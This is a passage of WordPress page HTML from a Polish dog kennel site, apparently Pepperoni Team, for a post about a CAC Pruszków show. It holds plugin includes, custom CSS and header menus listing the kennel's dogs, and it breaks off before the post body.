<link rel='stylesheet' id='worldblog-dynamic-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=56a9153288&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"b75dd8c21f"};
var wpbm_frontend_js_params = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"b75dd8c21f"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"29737d9072","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"29737d9072","ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"http:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1861947387' id='fuse-social-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="http://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://pepperoniteam.pl/wp-json/wp/v2/posts/9531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/" />
<link rel='shortlink' href='http://pepperoniteam.pl/?p=9531' />
<link rel="alternate" type="application/json+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2023%2F08%2F05%2Fcac-pruszkow-o-warszawa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2023%2F08%2F05%2Fcac-pruszkow-o-warszawa%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"/>
<link rel="alternate" hreflang="en-GB" href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"/>
<link rel="alternate" hreflang="pl" href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"/>
<link rel="alternate" hreflang="en" href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-9531 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2023/08/05/cac-pruszkow-o-warszawa/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
